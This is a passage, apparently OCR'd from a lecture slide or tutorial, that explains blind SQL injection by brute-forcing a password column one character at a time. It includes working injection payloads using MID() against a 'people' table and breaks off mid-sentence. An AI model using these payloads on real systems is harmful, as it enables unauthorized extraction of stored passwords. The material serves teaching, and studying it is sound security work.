
First of all we can brute-force single characters.
We exemplify with the column password:
' or (SELECT MID(password,1,1) FROM 
people LIMIT 0,1)='a' #

' or (SELECT MID(password,1,1) FROM 
people LIMIT 0,1)='b' #

...

' or (SELECT MID(password,1,1) FROM 
Notice that we have 1,1 in MID now as we want
to extract the first character. If we try all the
possible letters we will end up with only one